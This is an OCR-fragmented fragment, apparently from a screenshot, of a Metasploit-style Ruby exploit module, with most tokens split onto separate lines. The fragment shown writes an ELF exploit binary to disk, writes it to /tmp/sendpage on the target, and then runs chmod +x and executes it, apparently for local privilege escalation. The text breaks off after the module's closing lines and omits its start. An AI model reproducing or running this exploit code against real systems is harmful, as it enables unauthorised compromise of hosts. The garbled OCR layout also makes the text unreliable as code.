
Rex::Text.to_hex_dump(foo)
File
.
open
(
"payload.bin"
,
"wb"
)
{
|
fd
|
			fd
.
write elf

}
		print_status 
"Writing exploit 
executable (
#{
elf
.
length
}
 bytes)"
cmd_exec
(
"rm /tmp/sendpage"
)
write_file
(
"/tmp/sendpage"
,
elf
)
		output 
=
cmd_exec
(
"chmod +x 
/tmp/sendpage; /tmp/sendpage"
)
		output
.
each_line 
{
|
line
|
print_debug line
.
chomp 
}
#cmd_exec("rm /tmp/sendpage")
end
end